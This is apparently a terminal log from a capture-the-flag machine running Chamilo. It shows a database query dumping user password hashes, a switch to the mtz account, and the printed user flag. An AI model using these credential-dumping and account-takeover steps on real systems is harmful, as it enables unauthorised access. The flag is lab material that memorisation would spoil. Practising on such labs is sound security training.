 MariaDB [chamilo]> select username, password from user;
+----------+--------------------------------------------------------------+
| username | password                                                     |
+----------+--------------------------------------------------------------+
| admin    | $2y$04$1Ddsofn9mOaa9cbPzk0m6euWcainR.ZT2ts96vRCKrN7CGCmmq4ra |
| anon     | $2y$04$wyjp2UVTeiD/jF4OdoYDquf4e7OWi6a3sohKRDe80IHAyihX0ujdS |
+----------+--------------------------------------------------------------+
2 rows in set (0.000 sec)

MariaDB [chamilo]> ^C
MariaDB [chamilo]> ^DBye
www-data@permx:/var/www/chamilo$ ls -l /home
total 4
drwxr-x--- 5 mtz mtz 4096 Nov 13 20:27 mtz
www-data@permx:/var/www/chamilo$ su mtz
Password:
mtz@permx:/var/www/chamilo$ ls
app                   bower.json      CODE_OF_CONDUCT.md  composer.lock    documentation  index.php    main           README.md   terms.php        vendor      whoisonline.php
apple-touch-icon.png  certificates    codesize.xml        CONTRIBUTING.md  favicon.ico    LICENSE      news_list.php  robots.txt  user.php         web         whoisonlinesession.php
bin                   cli-config.php  composer.json       custompages      favicon.png    license.txt  plugin         src         user_portal.php  web.config
mtz@permx:/var/www/chamilo$ cd
mtz@permx:~$ ll
total 44
drwxr-x---  5 mtz  mtz  4096 Nov 13 20:27 ./
drwxr-xr-x  3 root root 4096 Jan 20  2024 ../
-rw-rw-r--  1 mtz  mtz  1914 Nov 13 20:23 attack
lrwxrwxrwx  1 root root    9 Jan 20  2024 .bash_history -> /dev/null
-rw-r--r--  1 mtz  mtz   220 Jan  6  2022 .bash_logout
-rw-r--r--  1 mtz  mtz  3771 Jan  6  2022 .bashrc
drwx------  2 mtz  mtz  4096 May 31 11:14 .cache/
drwxrwxr-x  3 mtz  mtz  4096 Nov 13 10:14 .local/
lrwxrwxrwx  1 root root    9 Jan 20  2024 .mysql_history -> /dev/null
-rw-r--r--  1 mtz  mtz   807 Jan  6  2022 .profile
drwx------  2 mtz  mtz  4096 Jan 20  2024 .ssh/
-rw-rwxr--+ 1 mtz  mtz    46 Nov 13 19:40 upgrade.sh*
-rw-r-----  1 root mtz    33 Nov 13 10:09 user.txt
mtz@permx:~$ cat user.txt
786a393e7a5cc729c759aea6483dacbc
mtz@permx:~$